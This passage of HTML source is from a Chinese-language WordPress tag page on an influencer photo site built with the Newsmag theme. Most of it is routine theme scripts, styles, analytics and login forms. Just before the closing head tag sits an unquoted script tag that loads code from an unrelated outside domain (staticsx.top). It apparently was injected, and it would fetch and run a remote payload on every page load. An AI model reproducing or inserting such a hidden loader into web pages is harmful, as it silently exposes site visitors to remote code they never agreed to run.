                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/hkgfable.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.6";
var td_get_template_directory_uri="http:\/\/hkgfable.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="\u8acb\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6236\u540d\u6216\u5bc6\u78bc\u4e0d\u6b63\u78ba\uff01";
var td_email_user_incorrect="\u96fb\u5b50\u90f5\u4ef6\u6216\u7528\u6236\u540d\u4e0d\u6b63\u78ba\uff01";
var td_email_incorrect="\u96fb\u5b50\u90f5\u4ef6\u4e0d\u6b63\u78ba\uff01";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff4f4f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u500b\uff08\u53f3\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="\u5f9e%url%\u5167\u5bb9\u7121\u6cd5\u52a0\u8f09\u3002";
var td_magnific_popup_translation_image_tError="\u5716\u50cf#%curr%\u7121\u6cd5\u52a0\u8f09\u3002";
var tdBlockNonce="ddd6c3b589";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #ff4f4f;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #ff4f4f;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #ff4f4f;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #ff4f4f;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #ff4f4f !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #ff4f4f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #ff4f4f !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #222222;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #d13030 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #d13030;
    }

    
    .td-header-main-menu {
        background-color: #ff9591;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(top, rgba(104,191,178,0.73) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(to bottom, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }

    
    .mfp-content .td-login-button {
        background-color: rgba(201,42,84,0.77);
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(226,234,75,0.77);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ff9591;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #d13030;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: rgba(255,255,255,0.75);
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://hkgfable.com/wp-content/uploads/2021/05/p2.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://hkgfable.com/wp-content/uploads/2021/05/p4.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:"Noto Sans TC";
	
    }
    
    .top-header-menu ul li a {
    	font-family:"Noto Sans TC";
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:"Noto Sans TC";
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:20px;
	line-height:25px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:24px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:22px;
	line-height:33px;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:"Noto Sans TC";
	
    }
    
	.post header .entry-title {
		font-family:"Noto Sans TC";
	
	}

	
    .post .td-category a {
        font-size:16px;
	line-height:23px;
	
    }
    
    .td_block_related_posts .entry-title {
        font-size:18px;
	line-height:24px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Noto Sans TC";
	font-size:16px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-SY78GD7TX3"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SY78GD7TX3');
</script>
<script type="rocketlazyloadscript" data-minify="1" async custom-element="amp-auto-ads"
        src="https://hkgfable.com/wp-content/cache/min/1/v0/amp-auto-ads-0.1.js?ver=1751354707">
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://hkgfable.com/",
                    "name": "首頁"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hkgfable.com/tag/%e4%bd%99%e9%a6%99%e5%87%9d-%e8%ba%ab%e9%ab%98/",
                    "name": "余香凝 身高"
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-54 wp-theme-Newsmag global-block-template-1 td-newsmag-sport td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">登錄</a> <span></span><a id="register-link-mob">註冊</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-container"><ul id="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae" class="td-mobile-main-menu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-40"><a href="https://hkgfable.com/">最新</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://hkgfable.com/category/asian-girls/">中日韓美女</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://hkgfable.com/category/taiwan/">台灣妹</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://hkgfable.com/category/western/">外國妹</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://hkgfable.com/category/hongkong/">港女</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="#">足球</a></li>
<li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-154"><a href="#">香港賽馬</a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1006"><a href="https://hkgfable.com/category/%e9%a6%99%e6%b8%af%e8%b6%b3%e7%90%83/">香港足球</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">登錄</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>歡迎！</span>登錄到您的帳戶</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>您的用戶名</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>您的密碼</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="登錄">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">忘記密碼了嗎？</a></div>
	                
	                
                </div>
            </div>

            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">註冊</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>歡迎！</span>註冊一個帳號</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>您的電子郵件</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>您的用戶名</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="註冊">
	                <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
	                
                </div>
            </div>

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">找回密碼</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">找回密碼</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>您的電子郵件</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="發送密碼">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://hkgfable.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                2026 年 01 月 21 日   週三
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">登錄/註冊</a></li></ul></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">登錄</div>
                            <div class="td-login-panel-descr">歡迎！登錄到您的帳戶</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>您的用戶名</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>您的密碼</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登錄">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">忘記密碼了嗎？</a></div>
                            <a id="register-link">創建一個帳戶</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none">
                    <div class="td-login-panel-title">創建一個帳戶</div>
                    <div class="td-login-panel-descr">歡迎！註冊一個帳戶</div>
                    <div class="td_display_err"></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>您的電子郵件</label></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>您的用戶名</label></div>
                    <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="註冊">
                    <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密碼</div>
                            <div class="td-login-panel-descr">找回密碼</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>您的電子郵件</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="發送我的密碼">
                            <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://hkgfable.com/">
			<img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享"/></noscript></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://hkgfable.com/">
			<img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享"/></noscript></noscript>
			<span class="td-visual-hidden">HKGFABLE</span>
		</a>
	    </div>
    <div class="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-container"><ul id="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-40"><a href="https://hkgfable.com/">最新</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://hkgfable.com/category/asian-girls/">中日韓美女</a></li>
